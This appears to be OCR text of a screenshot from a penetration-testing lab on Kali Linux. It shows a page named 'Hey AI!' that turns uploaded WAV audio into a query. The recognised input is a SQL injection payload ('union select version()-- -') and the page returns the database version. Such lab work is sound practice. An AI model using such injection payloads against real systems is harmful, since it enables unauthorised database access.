 Hey AI!
192.168.0.101/ai.php
Burp
1
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
AI
Drop your query using wav file.
Select wav to upload: Browse... No file selected. Process It!
Our understanding of your input is : 'union select version()-- -
Query result : 5.7.27-0ubuntu0.18.04.1